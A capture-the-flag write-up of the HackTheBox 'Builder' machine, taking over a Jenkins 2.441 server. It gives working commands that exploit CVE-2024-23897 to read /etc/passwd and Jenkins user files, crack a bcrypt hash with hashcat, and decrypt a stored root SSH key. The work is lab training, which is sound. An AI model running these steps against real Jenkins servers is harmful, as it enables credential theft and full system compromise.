Builder - Writeup
Builder

Reconnaissance

IP: 10.10.11.10
NMAP
nmap -T4 -p- -A 10.10.11.10
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-11 15:49 UTC
Nmap scan report for 10.10.11.10
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http Jetty 10.0.18
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Dashboard [Jenkins]
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Jetty(10.0.18)
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 30.10 ms 10.10.14.1
2 30.52 ms 10.10.11.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.85 seconds
Website
Site
Jenkins Dashboard

in credentials we can spot user root

and in people jennifer
searching for version exploits 2.441 I found https://www.exploit-db.com/exploits/51993 https://www.jenkins.io/security/advisory/2024-01-24/
Manual Check
Manual enumeration I made after rooting machine with 0xdf write up
https://0xdf.gitlab.io/2024/02/12/htb-builder.html
download it http://10.10.11.10:8080/jnlpJars/jenkins-cli.jar

Confirming that this works:
java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' who-am-i
java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' help '@/etc/passwd'
CVE-2024-23897 Jenkins 2.441 - Local File Inclusion
Now let’s back to my method, get python script to your pc https://www.exploit-db.com/exploits/51993 and use command from poc:
python3 51993.py -u http://10.10.11.10:8080/ -p /etc/passwd

Great it works, now I want to access users.xml, searching google I found great jenkins cheatsheet paths https://github.com/godylockz/CVE-2024-23897
python3 51993.py -u http://10.10.11.10:8080/ -p /var/jenkins_home/users/users.xml

Now we have username, so let’s use next path to find password hash
python3 51993.py -u http://10.10.11.10:8080/ -p /var/jenkins_home/users/jennifer_12108429903186576833/config.xml


Ok we got bcrypt password so let’s attempt to crack it with hashcat module 3200
hashcat hash /usr/share/wordlists/rockyou.txt -m 3200

Now we are able to login to jenkins web panel with jennifer credentials
We can take user txt using reverse shell in script console
Privilege Escalation
Now I back to /credentials found earlier however now I can only Update root SSH private key. But After inspecting this file we see that it is encrypted looks like base64

Tried base64 decrypt but not working this time
searching google how to decrypt jenkins I found
https://devops.stackexchange.com/questions/2191/how-to-decrypt-jenkins-passwords-from-credentials-xml
and using this command I manage to retrieve id_rsa
println(hudson.util.Secret.decrypt("{XXX=}"))

and we have root access now. I grabbed 2 flags right now